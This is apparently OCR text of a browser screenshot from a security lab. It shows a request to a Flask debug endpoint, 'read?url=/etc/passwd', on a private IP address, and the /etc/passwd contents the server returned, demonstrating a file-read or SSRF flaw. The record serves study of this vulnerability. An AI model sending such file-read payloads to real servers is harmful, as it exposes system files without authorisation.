 不安全 view-source:192.168.17.129:18080/flaskdebug/read?url=/etc/passwd
Gmail YouTube 地图 翻译 GHDB
自动换行
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
21 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
22 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
23 sshd:x:104:65534::/run/sshd:/usr/sbin/nologin
24